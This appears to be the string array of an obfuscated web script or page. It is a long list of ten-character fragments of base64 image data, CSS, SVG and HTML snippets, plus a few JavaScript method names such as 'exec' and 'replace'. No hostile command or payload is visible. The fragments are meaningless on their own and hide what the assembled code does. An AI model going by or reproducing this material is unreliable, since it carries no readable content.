"EbAQDAB+Ql", "IC4J+6liHv", "vR3FMn0X2b", "zEwfBTTbQX", "9+g8phcPfA", "XGvvpkh7ol", "JRi/mNjbVv", " 0;\n    bo", "vhvMAI8hs2", "ZHmpwmZmPH", "dZCs/BTGXt", "lay: flex;", "lpaOsd3O6M", "y1Wz+dLNO+", "+wXN1hX1xq", "nv1zY4Lxb2", "+Mf3HO491q", "3HMYzelic6", "rk7hnc0aHp", "3sfMK5Wz72", "y9bUfXQGFM", "cG5x76nl93", "ABMNhb5xL3", "Xkqv/8rueb", "IexVn3ed3h", "vd0Zx3iHgD", "9kM7hXnPfw", "U3VzPdp3sI", "kedtsgW6E9", "Nzr1feEhfm", "3zYXoBBCaL", "64jsWXqa79", "9rd8picDGl", "cnMB2fanqZ", "MacSystemF", "BAAA3vEa+Y", "GG6ZOr9j3+", "3yP2k6WqaX", "9evehtwFM8", "OlrnxGOaZF", "Vyrk2VyvUh", "plPJ65duun", "p5FmHuYew4", "AAACm8IPf/", "/m8sLHv4+O", "J3ZYz8Tcsz", "cc4rfyJXJe", "nPokmrmwd0", "QMAALgLr16", "/OId8Zrzve", "capl/yM2O/", "73u/87vfnu", "3nvjCaSQFB", "AWElf5BP3s", "1PZKqc5EKJ", "xvOGe7ngUx", "fSrhWkZYGT", "nltf+mlk2V", "M9HQwsTcqz", "RNzr87E3Nv", "ztySxD0vxD", "3CGJhH3pji", "HMDiTNs5Ud", "3GvvnQnJ3G", "AzZjb8/mE2", "Zg1bfmjbmL", "8IBnWbTOKb", "UoprsVPOib", "YhCYe0uZmH", "4SumMSkYlO", "arMGrb80Kx", "XhSc7mIm3j", "HMTUtWsnUp", "aSzCVN3PAp", "8hH3ljmJew", "Wb+H0XhrEv", "PS99u6QsC8", "NsvmW", "Eecjn7gXJe", "t3d//4Xz8U", "Ly9Pp9w7pa", "obZFP3NvLp", "nter;\n    ", "XuSU3l5tpO", "fHJMPfcTMy", "rm3uLeC//w", "CrE/fEvQhx", "tHyEowdzvw", "ixD3xL3ElL", "SYp6jYTNTJ", "uAAADXj3X/", "tQEZ5p3S2S", "c6J+6VNtsP", "+6Ke5llsW9", "vzA0yeKr/3", "N3EX11G6Av", "h01xr7a3OC", "szMTHg7NOw", "XonADo0gF6", "78S94rEvdx", "3vrcuQbwZ8", "Ek7lmco8Oy", "d33oCCuVYn", "exec", "ChAgAAAF9z", "O5eXZzsEZp", "eY/T1jyeEc", "VPcE/cGb5i", "2XiUp4VO3c", "2ZWpG4Z3US", "GTrUqa7YPY", "asqSEHkxD2", "udse8q+/dZ", "BDHpUcOkYl", "rtjUblwpTF", "LN5U2nz/Jz", "AACIuh75xD", "5PNNkU5fF8", "6C66.7699 ", "68NE6VGXs9", "+5X9NDJGvn", "M147.66 29", "TtwqE6WaXs", "3K8WMm1ueU", "a9N97u4Y9e", "VJk1bPmhbW", "HpIRN", "nVz/riVJn+", ".67 72.149", "QxNyZ/Pkv/", "h8/wqG51yt", "kAZoROlqlJ", "BhIahzSpmR", "3Ay8Q9x7I7", "yrb3ZcWGVT", "9Y6iXu6sw5", "AALjEZ1YBw", "X5xPO3XJrY", "ZjtxL03cAw", "HNiHt3X9q7", "5rUzrh7XgD", "PFX+ysO9oH", "S22Ke/XNrj", "56paT1tE8p", "J288yOyUzD", "WbiTpZpg/r", "HMB0PQN7x4", "+uBrlLLmX4", "mKs1aFCTMx", "A7PedR3T++", "MPeWMTH36k", "D6bqH/Ey/x", "JBCLUJcw9z", "ZiYYWJuZen", "ing-bottom", "3RT36pvjxD", "p3EPWVm2Rl", "+v5rg9hNvQ", "KbIh8AAGyX", "SeJe/FNca+", "nJvWmb4h4A", "XypjARBrTt", "tbea7j3MQO", "mZwMQGcR00", "5tnjPWLHUg", "YcS9hJO418", "ZOeA78P4dM", "X8ELfz0s+a", "e7hwdlp3EP", "Na2sCJ0TAF", "AADA7XghAw", "x9+rMREMLE", "yKfJsrZM/X", "ZbqN/U4V7U", "XaGVyPu2Z3", "OJ6a+/rolT", "e4M3RDZFPg", "gM4GTO2tL/", "hYNzP95/9D", "BVxqszHj3B", "EJVuWI85kp", "Ke5FN88Q9x", "DJGvnSIEBn", "9lJcQ8AADg", "H23HIt31KV", "ebFPcyyyLe", "VqOdMvpYnv", "0KmO6zKdWY", "c3LHZMPobl", "d9R3/FdDCL", "AKCVz7YDAN", "k128BVMbbk", "7VGk2zRLM1", "P06RDwAA4H", "Yh74l5iStz", "Z8KLAZXYe5", "p7o3fKPIBw", "ub27zcS9hc", "fM8ix3yP3D", "mZh7tslHML", "hBAh8AAGzk", "o5ImBOmU8n", "O4ZzYS9wAe", "aXmVm/7m3I", "e/rUnUxMPo", "7cLcw9yzCH", "jr4bqa2T9w", "IjnzkidI4g", "MAAD4148hH", "dwjOtJplMX", "MDR3PsdBQD", "97G3Ivva4v", "29kmKeo2Ez", "yh6v/Jh9dA", "i/g6xuR3TU", "plTy2Y6bbw", "61EyD69EPJ", " .alert_bt", "nGHKZGaqDv", "IcU/cS0yJe", "AwCADHxoAA", "73j5w+2oHI", "BrGXGfcgBu", "AADW4uAJAA", "8uBdbFvfW3", "jRFkwASEX+", "AAQDAWc8jn", "PAAXGZmuq9", "cj03+nGpb7", "1NtU4pz87E", "ffSxD0AANg", "D2vul9M/M1", "5.33008 5.", "TMfK/tgGdD", "XbmHugWyLj", "RWNfF8uMzQ", "pr4bkxyILI", "DdUkcw66EM", "6lN8W9+mbH", "MMKnY", "qFjvuhyaGv", "uJe9nbjXc6", "SBxL7d31/2", "HGK8IlJuae", "FvrJO7pzjr", "ApIWTa3PKY", "t0aA7aGHMT", "S1ITnGneLZ", "/VXEt87ulx", "6jcOZ+xfN9", "sQ9wAAVsKb", "Wsi0ueUycS", "CTe0FLmFqX", "pU0/uQcAwD", " font-weig", "7tAuJ3FPd6", "07ZVNPJ9uc", "n5kS3prJo3", "9AIBPAG/0A", "482jSLbRX3", "U2YXIypJlx", "yOnMQ98xG4", "U9ZMvzN5dI", "xb3aXueF1T", "zvrEPcAYB+", "Fc61Olsn1D", "pkR1x+mtyH", "73QkE4pNtU", "FUuam7UMx2", "emBuEfcG46", "kjQzM+Ht0O", "SZbrJa59FF", "07I23XF6nZ", "iCtzNTavEP", "OZ+j5xg9hN", "d0tkglU54n", "A3vEa+Yh7o", "4rGbtwUUMe", "cgZfGqTDjW", "8AsAceWAA4", "eLlhBC6pTD", "6WSNfGgTob", "rou4j3KTZl", "d8Z5xxHeff", "Kcw6TGulzl", "Mc4wQOOc7h", "9hT5xL3Wh7", "W1o18Xy6bT", "zhXpFDPvRX", "vUOuR9nBJ2", "bGe5prd9w7", "vmGt1skyuP", "P3EkQ+AACA", "VzMkXFJt9s", "pbPXGIjPUo", "f4lGnMZ55D", "9brexCbB9E", "O87FWhMa7/", "M/Vw4OPfj/", "HJ0Z9RUhZt", "iG7IDvx+Or", "8hhNAOfcdT", "a/9mvk+Znk", "y4ZtcwtoJB", "tJx2eSTpZ5", "p8UyzwQm0p", "WyTENLlpTQ", "9OhNzbx/z1", "MgHMCJ0sU5", "5uZ+e5E94m", "FwKoNN2+4c", "yLEPXFvdEr", "3E6Waah5eP", "9+neQvPBCb", "XES98oTWzm", "match", "1O2xT3Wq6M", "7tU3+4h7ae", "m7cFFDHh+B", "UjjBFzb7mf", "ebdEJliVI8", "wCeGNHwAA4", "2FnyXdwvlB", "tvdl4o7l29", "wAA3DNviAA", "E/cGb5i/eY", "RkSQk9mGeP", "98S9xavim3", "35fLDA1K7a", "BwCwPg9gAL", "9w3duOFRUj", "3bcW4h8AAA", "J3CtNHEDc8", "295 5.8300", "9qI5/e5jJh", "AAMAh3CLuL", "Zt6BzwTXBT", "f75W794iWW", "Q3wPifue+6", "/erhUybWy4", "cEb5m+Ke9F", "DgAA7InP9g", "eFjX0fH3/U", "FTJtbLhOXA", "7cMYZzNTPx", "CVnaJL8EEd", "PEvS1O4l55", "bj71Zt4d8Y", "jwPPKJew1X", "AUybUR7zdq", "+op8ol7SeI", "j22ifvcELh", "TEw+hBDqFf", "Cozd1k2xtn", "w9zT0Vh7pW", "ylO389/rhM", "8/xM1wEvds", "rmiy6HtkaN", "6.7699 0.4", "alert_btn_", "IiOtzjjEPb", "0IcU/cS0yJ", "inwAALANHs", "jVJlaLVKMs", "    --traf", "TuWZyjw7KT", "ikG5Px2WMA", "ing-top: c", "mQ/nQmdT6o", "p1pq1XqdbK", "ZXP8sTyfL1", "ch7ol7iSlx", "rEf0lzuOiJ", "W6O37xGM3b", "dP/odR82h1", "fKpb6ISYVC", "JO7pztFh2U", "IrEPauTuOc", "ateX(calc(", "Ju4ZIe4BwD", "pD72TSUH/l", "yYuCfuRYh7", ' fill="#B1', "TYlK9YMkUI", "0WKcbZyPTf", "AASU4jX6AM", "/YoAUCXuiX", "lKk31Wnbkl", "xvlHQ5S5n+", "fo+cYPYTb0", "lnHdC9OYDo", "Y9i3ziXm5T", "xHvRLiHvVQ", "T5IAxyAuCf", "w/Fvku7x/e", "hLj30ubbf/", "AAwKFVI5+4", "zEz3FWu4ZQ", "m+Uk7hH3ah", "8h3w9h/SA7", "l7iUh7nmdN", "FOi8IGqZU8", "mpTD3ljEx9", "44pZxRJbeg", "YXH+G1Ll0j", "aZYf70f/w1", "VJJOpS083i", "YyOIzot0zG", "left: 39.8", "u9mGMs5mpn", "NNYZIY6lJj", "TeXHtpqU9y", "Vpq4rMcwtg", "u5cqmdts/g", "2F2+atkaN0", "XOyUrs/Sw6", "szL3Xyj1X+", "ADQxwM0AMD", "Psg7gn7kWI", "P88Ml5+iw7", "sCtfbe9Hpw", "vssKZ+3rkf", "yvfx3THJvF", "/Ad9frehOb", "F/lvP/qRGz", "Ah4E/nEvdy", "UW5KzwtcZ4", "vesTuKex0z", "4nVT7VMP2S", "5NHuq75BJw", "d753BPNezM", "xA0c15en08", "2EvcANsLFB", "P76a5KYO5C", "JTMenml5mZ", "e77ijuRTfF", "c1x4h4AUOP", "sPvRzTlZkb", "Hu711Ukxz7", "ub9LZS+eXR", "0AkxqV7wme", "7iXvKzLIzv", "XqWlnbhLKU", "q2/NC2MX1l", "td8XSn9zlx", "LUzLACOzft", "eZ7EaXMu9F", "3FMnw7QXzA", "WixTjbGT67", "zoAePZj7FS", "h1NmL6pTTx", "4j3KTZlGvs", "KmTZdq2Crp", "kkw7RfLY3L", "YS95SZZWd4", "aq5rcwUwZC", "z9ovmbQDNm", "Yh7FidxT3c", "xb3oprh3u8", "F8bMPId75L", "J54WNfR8ff", "79aW3Ool7N", "APvkQR4A4K", "X+T7yJxr/X", "+cPgDJAAAz", "/bDtxb0X/v", "Gpn+yHRNWu", "kRkiVWuOrY", "P/els9cYiM", "k0GAADAHbk", "ITPp77ICWW", "7i31WBx2XP", "G6z+SfELkl", "O7ZFm/hJO7", "IlKh3yP04I", "HFXpS", "L3Xyj13WR5", "z9amFaBhiZ", "pG4Z3US9zx", "q+soeeOyYf", "Jtc/y9PJMv", "c76z6/M3S3", "AEfhgzrACY", "tRg43VqaO6", "AciRccAAB4", "BwAAWElf5B", "zWKc5iXuRk", "K0SLxiE0DZ", "8IoOZ+ve4S", "CZ37rk/fpj", "BGwAAuCvtk", "r4vlxkalNp", "OYeQUwsa//", "j7g3zUncK2", "lcUxtSIWxH", "YGTWr3sbci", "NYG4lzQR94", "BNN+sTwm15", "2NG4JnARBr", "DWWFap2Clp", "KHhAbjMzHR", "daroxuthP3", "8xcsanduFK", "ER92xO4p5t", "VBpxT9yLEP", "uD2E11Ps8E", "eH//cz71LK", "Yz/eVege+u", "mx2QmdD6p8", "iAAwAAgHZ8", "h/eYlPcE/e", "eHZWfBd3m3", "kt63M4+lXC", "9caaZxB14a", "gAAnM5zcW8", "hkhjqUmP76", "0N2C/NDlZu", "lsn1IkmdiU", "xP3AADgeBz", "j3O491q+Y7", "DpYAAHBnHi", "u4h7i3f8Pp", "FKYsthU+w5", "bled", "/66q8OvwAA", "HCY48z9ih4", "k/K1LSekny", "ELklNcKZ5t", "hE6WeX8Lm/", "CAbTiIAwAA", "E/I1OncJqk", "M6JDWhGKNO", "8iQb0qYW5N", "97Doszxjtn", "lviwrw3TpW", "teFLjMzuP8", "XwrQXzBE6x", "gVM99mUasx", "Gjn4AQAwM2", "ZdCJo5L6/P", "T9wZvmL8Zi", "L3iHs1iHs+", "B8/ybe4oLx", "ZnbNo6Z20b", "i5hjttHsp/", "GzGvxU5hOS", "jMcz1279dL", "tNuRzdB3xf", "f/j9+Y8nxb", "zjr+gEAICb", "BdN1Dfqbf4", "voZBdd219E", "EnNlKehM9z", "f0/7jv/7rb", "SCVTnifGZK", "r8+mOFVm7M", "XM8fWgmLiI", "FnyXdwvuwL", 'lass="traf', "L/kZ8Z+0bw", "/8rf5MPIYQ", "gzfM3xT3op", "1kZRJVeapO", "ik0ugSpiyC", "5Rb85n9PP3", "DNgDAxoh74", "EufdauedqH", "pjL2JS0cno", "ABsrj3yiXu", "OJOXYGII80", "A9D76jbmn6", "ra/iHQ2Yeq", "TD4vbOz7+P", "MQ9s5G4BwD", "213lhtU1xT", "lI5xQgeeX5", "gpz77Vyz12", "INihjTlo+d", "PgRYHL7DzO", "NmPMb0Yd5W", "cebmdoWcH+", "xqV7wmem3e", "E3KszEw0tT", "tinubb4p79", "zHeh9CnclM", "+5PprU7xW7", "8PkePOCWa2", "qTL9dyCBGP", "9Lr+mJtCsx", "SDHORqb/Tj", "PsF32aO1Z+", "ECpj5ZpOp/", "V3HWfX5n6G", "IM6ULBAzfe", "replace", "Lu6VO/7/yD", "sk2b8HUHg2", "vEYzdvCyhi", "MKHFwUzZ2V", "ljqCWQ9lSO", "TZWq1SDHOR", "vO1KUqG9/d", "T3AACA2+TA", "9P3abcw90C", "MzD196klMz", "l(#pattern", "IAX+iKfuJe", "9f8r3euP1C", "E+9HNoz9xZ", "ih3Yd8M9xj", "PUbGZqJNl+", "q2CqfO5bJc", "TOhsqmOX8t", "uiUyTnWbxk", "jabf0LsktQ", "76ZGB6+ywp", "lgZNavexty", "sQbJDDnCwb", "JyOXFz369w", "y4zNCi1k06", "Qz57v0L4NI", "iguDprFM3S", "VWX9tJ+Icw", "        <p", "XOg7OY+H7L", "Xn2z80LXns", "LxsKe", "gbzS4eyVqW", "AEXBAB8Cr5", "SmHKzqY6dv", "0/nUJ/vpTO", "7gcS93Snz+", "zQWczE+2cR", "+Qe61JGTiO", "KjzzJ9MRTH", "m3mvlnrssD", "xtnM1M+ag3", "Gc4R7GxHlx", "bq3IffS6/p", "VbRoz8Vstd", "gd/qFvuUnK", "62odpeKo9C", "+495C5AMAm", "ZEgcx8wpgW", "i0/tG3MZ3c", "UmbnahzHOZ", "UN5Dvdey3e", "TgBU4pHojD", "JHnGuYspkH", "O3X0dGs6mm", "nsM0/EA5B0", "yDBPUbGZqJ", "eZiTi0Jpv1", "7DaYkH6eHr", "9N3PL0YtJk", "9vrvLDaprg", "eG2q+HfLJv", "OKe2UjcA4B", "tVJ3POYiXt", "5lQfD7Bd9m", "KJe1M3xb3c", "/ZkLkrTHdn", "zD3MPYsw9z", "U71gyRQinW", "+49QeQDAAC", "/AaVx3TnxB", "awY9174jH+", "XsAwFocOgA", "cM+MYi7VdD", "yMU2XWsOWH", "kYR8JpZiSL", "gGSlAxnmnd", "p61+Wcec7u", "OnhioU8bjm", "2SmlCMUafT", "AACHwAwSNw", "+pqs1zwOQd", "l7MAV+qQAg", "rTX5g3BK4J", "58Xbe1JcG0", "K8IXBNcB4T", "52pFYl7Vid", "vgu5naPnHf", '120"  id="', "yAQAAe+DFB", "jOSdzTnXeH", "4NHfBjIpfm", "+hBDqFf8ff", "NTadMepFzL", "jVidLHP77q", "ztFh2UncU2", "bpbkB+63Ex", "Dwk53jHoj7", "9Np8Qu/RYu", "M+sv0wkzZ7", "71jP0Ts5pk", "LH1PaJ+8Zu", "Ptb2Phwb/0", "OOO0LzxxsT", "k7jnMRP31j", "5iXu2xVs4i", "6JuaelYm5t", "HQ3OuVt8SF", "R36zrDPYbp", "o+AAD2zMMs", "9cW90Stwrb", "zKW7Wqc+iS", "uSe16/r4fe", "RRG0n5tPSK", "gW6c9CYWY+", "eIezWIez7f", "NkU5fF8bMP", "pviXsuV0c1", "Pc01rscO9j", "t3clJ3Ctug", "LNMxJy4dig", "jHz1I4d7r4", "AHIu6JexHi", "092JEKYkNt", "A88ybyiXu7", "AAIz86Pdv/", "VKZuuNRGLu", "pzpL3U3i5o", "GHMPdeK/dc", "k7hX3ARxb4", "QeTuKexTk6", "ca++2XVHcS", "3sf1a8LvX5", "U/cixL3osQ", "x9+rMS2HuL", "WbKkQy52x7", "eVtAEROOT0", "HTsbIv4UDO", "UR8s0nU845", "yOZh4ihpgm", "pK58LfOeKZ", "zaZZgplam+", "fZr6PGYFnA", "hmhk2Xe38K", " position:", "LDuJe8rMsj", "z7crxYybW6", "qvVqIdPmls", "XL60CKZj0r", "NHCY40yqQe", "V6zhlglgRu", "vN9I3OsO74", "naFJxL0pTu", "Kza5BKqEKY", "N6JuaelYm5", "22z+CbFLUh", "pjFGrnOWAo", "6+SYhzO4ff", "RN+5d97dzL", "-traffic-b", "XRzXbiXpq4", "XjM1ODjdep", "TLAqR5zPTF", "gw741TZWq1", "LCvDdOlanV", "1k0fn6OSJg", "ArfKgCgAcj", "cTlAKcW1+E", "HgsP0qYkgV", "D2E11Ps8EF", "VWQMWv4DZ9", "vTV9aYnftJ", "WJe1HiHgAA", ": calc(\n  ", "aXQJUwZWez", "AADgY8IHEQ", "H0q4VpGWBk", "n7hWfvOmmu", "I1Nc/zXwfM", "AAAAKANL5G", "   left: 0", "aem4m5V2cm", "MzL0cE5MPI", "MbM7ZVDMr9", "v8w1lzpPUX", "+CzNlICS7b", "hX1xqkz9vG", "X4rD9+mzTj", "GvShxT9xbv", "dq3neGe1vo", "4UdwDALhBA", "I3Fcfghncn", "7PSdyzWKc5", "MxzPXbv10s", "bm3j4m5p4+", "Lqa+/woSsY", "rv+sr+QAAa", "th8k7qU3xb", "PJD28L82d/", "WOaV4IA4LO", "idll7r0Jkw", "prpZJnmjFD", "l6EuCfuJab", "DYPDN+aR6Y", "J988iYie5W", "0nc052pFYl", "MsTNwMEEDh", "664sfQIp74", "a Neue',\n ", "kpO4Z1u8hd", "YDA/nAAAHI", "kthhv439yK", "xE++fRcROc", "YsAUyoQalW", "5PlbbMFuhH", "852t9AySEf", "GejnJjNDJM", "s5MNLQxY1v", "gwOU+miZpv", "qszHRD0yWO", "B35hMO9wTM", "/smMw0fKpb", "Csx45Nh7rm", "oROlqlJpQ8", "dU2xT1xb/C", "yMKatWBboL", "X4mY4pWvTv", "eRDCK0UGwx", "/Rz1wRp8p8", "2wMdxvlHQ5", "t;\n    obj", "Oc7cr+ihkz", "bVvinuFTXE", "ZAAAAOKCXk", "2Km1SSTqUt", "vJY6HQgvUH", "leJKkzkamv", "7VLXRCTKoX", "BNxYAALhlF", "4Xi3tWLl+9", "dfLUzLACOz", "tJ3CtNbOck", "M1PCWzN5dI", "Qj/5c7K9JS", "Ju4BADCbAy", "BRmb9urch9", "ud3FvIfIBA", "tTJMhctH4o", "eXm2k7hXmt", "98zdns7dOl", "W9hpgyEZLe", "aoTNpnKrBO", "pJNlnsM92c", "8GnHP7iTu1", "active .tr", " stroke: #", "hDqTmXxe2N", "p33aGe1p7v", "iYjNRJ8v0Y", "u6a2+iY7sU", "82wucroBCm", "Q7LaVeTz9a", "L9R0uUsZfr", "ZWLu2SYfwf", "4AACxzYAYA", "9PiF2SmuBM", "O7CU+QT9yq", "d1Zh7gHAHP", "aKR78tlhga", "XmBL3ujfbD", "+YNgWuC85j", "+v/6e0QA2B", "M147.66 28", "1jyeEc2Ie8", "CSJSX0YBra", "rMsBqZEtUd", "j7M85/rjBu", "lNca++2XGh", "yAQBwPB5yA", "jlM3AMAgLM", "/cq+0tjoh7", "rJ1KdNdMPu", "/AiH5l6vvC", "0TiHuSk7in", "kw99xMzL06", "GAjochH3LM", "B/eUAAA4JJ", "HyxP2BT3cp", "r5xL3E3uKI", "2jSLbRX3z/", "NROKzyf4Ln", "uDUvpgAAwC", "Qe5/vRjXMv", "5592hXc7bz", "8wQMAADTmS", "Xxsw8h3vku", "asXL98p7lU", "G3LM7iXs16", "1kGlzy2XiU", "dYzMfesTMy", "qpLo3tTTm1", "AoI2eY/T1j", "Ab7oAAAACX", "w99LM+GSYe", "zTvvDExc7A", "Ky21bm8fSr", "T36ptjxD0A", "EEvI5+4V9/", "N9F/E+Vdoy", "B0n02pxjwm", "zQoAAJZzG/", "147.66 288", "l2opm2TdvC", "KbusevtO+A", "EeQ2admLLY", "Snu1Tefu/C", "2Ke+Le4A3z", "GA2cU/cizh", "YmH0IIrdN3", "9Jd7Bb67Xt", "5cZ5Olql/j", "D4F7ZxwpvF", "ABl4pGPuHc", "LnkyrJaph+", "fEvcSUuNe9", "QAAgCm8gQE", "ZJlLd7VOKP", "cYLDMM7h3m", "NNvShOax24", "ce+p6/P8TN", "PLHbk7iXp9", "TYca3nmKcQ", "WJUjzmemhL", "vz3jhVplaL", "XU3+2474ff", "DhP3AACASb", "wLEvcAAEY5", "A6TeNY2pDQ", "ZmHtWJubeP", "MPcc6Aw99L", "IJG8N9N7rL", "yEveKmyDub", "rIbpl/zM2C", "O0F9OREepj", "ALh2glw1Mr", "YEve6N9sPE", "R0+7r3wTx/", "zbVtHI9+Wy", "MK5W25N7E+", "lPBLKtcWjH", "M0Mkyl+5qn", "Bu7ZFP3Gt9", "0wAM0Iny9S", "83TXHWqjBh", "2CafcHcM04", "uc+9NmHwII", "z7zWL1PM08", "09c7Az8Vrf", "AYHPi3sCSu", "rPQp1mpuzR", "5m/eKO49vO", "+KewAAsC0H", "6v5J3OZ7GU", "5FN8W9zLK4", "x9K1MY4VaZ", "AECNuCfuRY", "vcyyuLfupr", "Y+4dwtH3uT", "sAwBE5wAAA", "uvroMZ1PMt", "nmQaPYaZ5k", "bl/nRYwjzw", "SaZTF06uVl", "ccT4zJbw1k", "XQ1ujxulkm", "16+O9cvce0", "c7JSuT2OMW", "zTza+fv02C", "PoSQT2woaK", "c3fHqDfnM/", "me/TvIVnAh", "2TdvCZPrTZ", "9j35j7qn6v", "vo4Qw8dm+x", "80/IXZJaoI", "xjuP8/B/OY", "q1bwsR7cg1", "p3mJO5FRlq", "H4nOnBC5yF", "DwaH78x38U", "AjdXyziFxT", "tuTw+QqueO", "L0LcE/cSU+", "Zx3iHgDshz", "P8QAAJyTui", "mXR8Julkme", "xT36pvFm6Z", "YQjnzuaFZz", "q5O45zET99", "A1Hk4A2DVx", "LM2UgJLttZ", "9OREepjlzS", "gP3S5mbjYK", "2aWneHViHt", "fjgAAAA+IT", "u/7lnojpM4", "t: bold;\n ", "h9dWfEDBJM", "57kmq7FunF", "fjZy3n51PO", "z34gQmNDwA", "R7eZ7bLsA3", "kyjTvwaNMs", "5+AKAjRP3x", "FMfMQydW2N", "zEPd15d2iX", 'Jggg=="/>\n', "Jej9hgcJmZ", "OOMV4RLTMw", "pmG98uDfe5", "LXRCTKoXfG", "ffjjKAzEw1", "BA4c5ztyv6", "7SRNxT5jYw", "/RpriXGH75", "MPIYQ+n9j4", "71ylviwrw3", "xaZaJ9/IME", "90O6aj6oft", "YXIBwCM8jA", "udlekpZe3P", "+mfTZx+i6P", "J+6Vnnn+O+", "F30MKYm5as", "QEZ5p3S2SC", "zkamvf5r5P", "uab4l59s52", "Nl2xoY2LuY", "v7OjScTTHT", "ad0tkglU54", "7iLuZTfFvf", "Jx67eVtAER", "eZ72NG4JnA", "ImddahWdaT", "6WeaVENE1q", "p8AABf5sEI", "w94bnnnyD5", "iXvlia2cxD", "9og/sYIQ+h", "uCfuJabEve", "mOXcpbMyVn", "m/mYIlscw9", "3Et9SAXPKi", "4a1rvcBX4u", "yiXupTXFP3", "mH1EzfiGWG", "cFPkAwAAWM", "klM+jJJTHr", "0cSVrWOaHJ", "NlinjDYC0L", "LS55TJxKYD", "gI9bFLmso2", "D8UEDRzmOH", "McU/cu3pV+", "3HO59zIBvL", "aKRr4vlxka", "6r7N9n1Xd5", "4BwAAHwM+e", "knbxO5C/O+", "Nl+rDum1bG", "5vzl/yXfGG", 'xlink="htt', "652Rvicy9f", "hNpTNtW0cj", "8y9N2HyIYQ", "kNaEYo06nb", "47iXnRT3Ms", "ul9M/M1w6z", "I+1TolbScf", "x9/Yx1UePy", "dErcK222Hy", "H3rEzMvX1M", "glW5IhzDVM", "ymNy/RlSp6", "jJOPYHof/V", "twT9xJT4l7", "8sRAnTIez1", "TmI5PNb3Mz", "npr78mibkD", "rwcAABDjP/", "C1J3PNC3AO", "n3Jkw+hBBC", "sd7n3MgG/s", "wK6Je+JehL", "Ym5J6peKQs", "UYmNJKYk7Y", "PM4Pl5yjw7", "t5zyHdG5/G", "8GOk03H4xN", "WIez4ncc9i", "vFvasXL98p", "uVYDdMv+Zm", "+QDgtu79+g", "+Nt3n7o5Rb", "r8SMT4a552", "/fGbpbkB+6", "v8Uzr/XLFP", "MgHMCJ0sc+", "zuZIW+uJMy", "p8qsv7YTcQ", "kob5gFLQKt", "WliU0Ljhbn", "Wd4NeKez0n", "KpZ1TPfiBK", "k0gcHKPXRM", "+Mmf/kn6+0", "7n1M6IpJTC", "NzTp57E/Kz", ".86 149.59", "T5lZdoZXI+", "Am9N35hNjd", "CaWa7NBfs0", "IoLcw9zD2L", "3HsjudxD3d", "rtapT6KJK1", "nsform: tr", "7R4dlJ3FPm", "tzdFh2EveU", "UU5u1sNtX5", "t+cKNEEIIX", "xqN64UpiQ2", "TOCYAuHaCX", "kSst4nHncr", "9XKxB7O0rP", "noE+Iz+Fec", "2fSTpZ5jnc", "EZp33hiYud", "mSZhpYsKaE", "D1xL0LcE/c", "7aeIeAAAzO", "O8W9ysU3iH", "P1c+Hg3I/3", "84.11C223.", "VQVz++5U6x", "qYs5dga0jA", "toUTCStrin", "GqTJr2PJD2", "zpoEUzzJTV", "lgdh4TnNEh", "6Mc/DhSKA4", "QDAB+Ql8hH", "6yoY2JuYe5", "ZB0kVKZuuN", "Xvdm+2Hi3m", "1sNtX5CSQt", "OtFdkZEIjn", "Lr+uLtSkwq", "68O7TLSdzT", " <div clas", "JeelPcq292", "4V4O45/O9O", "3dOfdoV1O4", "w9z768Y8eM", "cW8h8gEAwG", "j2EPnEPXGv", "Zh3s87/qIP", "ptbmRTMmH0", "wT97LEvTRx", "OQd3y4Xy1k", "1TZ6pjAh7D", "m21wNdpZYz", "6iiDaHy6YK", "U93hiYR93x", "r72a+b7NG/", "mrJl+Z/LoH", "AQAAKd5cAA", "aL3FCfQ73X", "l6aGZ8Mc8/", "bFvXU3+247", "JQ5gz3ZJu3", "1C228.55 0", "EvdJm+2HiX", "27/vPMc7r2", "iXulzfbDxL", "XbBboZJmS2", "64t+6muFff", "t54WMl3jHO", "iXsAAA+BN2", "scrollTop", "x/1zAidLPP", "cxL2Ek7jXx", "wKW9MAAAAW", "zwQXhTJtDX", "OUADg8cU/c", "eexLy7ufcm", "hL3dGdoEnH", "raJpSlzGVs", "1JCbmnhjEi", "ZMPYX7xp2h", "AOyXBzkAOB", "Ue4/z/fQe5", "TEw+hNAzsU", "AAnxk+BAEA", "ph+iU/M/aL", "+huocE+QxP", "n5NEfkAgDV", "0U+4t7tq8Q", "i7mHuiR3WM", "e51b7YfJu6", "cB0TrMgR5x", "PXJCdxz7Z4", "dcXy5Zp3tM", "Uw6NtW+S3h", "DGzO2VQzK/", "neyQl/cSZm", "8x8/AiH5i6", "q2YtmJZEHs", "98xL1ZTuKe", "aR6JTH39Qx", "2LuWZmYe/u", "Q1oh7C5EPA", "fVElWw/RLf", "KkNwvh5yWB", "sup7n1+6LA", "d3p8/mcxL2", "3FhsYejlh7", "WufEY5pkXJ", "yCfuvbhLfH", "XP818n+YtP", "RvIt8xL2Ei", "/u5h9Le5uP", "eqOR2HsrmJ", "J0a2rRRRJO", "nVZLVMP2Sn", "g3n2eI/YsR", "ZQnxC7Z4sz", "l(#mask0_6", "RQ+djJF/Cw", "F4XTD6EEEJ", "SMm3HulHsL", "uKe7gxNIu7", "zobMLW3PuI", "PCY4o0NSE4", "Dxz7dZPJ8u", "TPP4R45Loh", "mZIGY6Sufo", "/lq1bwt7NN", "ABuTtwT9yL", "pQsEDL95V6", "G3Gv4qz7/M", "wW9mOaMUNI", "hZjQuYI7Fp", "ABJREFUL70", "v1WvykYyKP", "zDZ/qFjohJ", "Nff+0n+uZE", "NG/hmcBEGt", "+JelriXJu4", "uloqGN3fTw", "RzT7iXnhR3", "cx8wpgWpe4", "FpLMJU3c8C", "sTcs00+gul", "7AABAkjcYA", "gX3RT3Msvi", "kMcfOAOQ5j", "OeQ742njsf", "xc7JSuz+aB", "wEbZoz8WGV", "GCUB0oA4Gb", "dI7oEk/LXS", "Oh8Us2mGqZ", "MWdlKlpZUX", "UxzViho5VQ", "+8JftrpfU7", "ziZM3fEojN", "uKc7R4dlJ3", "KpPRp0By2M", "LDA1K7aSTa", "ccdoXnrjYG", "G6GSZ97ewq", "Qk7hU3Qdzb", "U0DuS7da5r", "Nj5nevACpx", "r4fKzrtDu5", "OiXulzfaDx", "Jl4xa5hZQy", "umX8izfuX0", "Nxb6yTu6c4", "+qU08X27ZN", "5oRuJcw9oz", "Nzz35G0id2", "fOqkEzYey4", "NOWj51Ok3m", "7uDv9Q99PE", "vgmeCiUOYM", "4iBmXgFM6x", "173Zfpi4l9", "iXuRkVZnHO", "cabk2F+zTY", "e3Ynca9mne", "BGnynz8CIf", 'text x="50', "JCmZjcJJ18", "P7V983miXf", "V6iKPLsNvn", "8/KxNzbx8T", "1xiHuuSHuA", "HAMDu4AAAA", 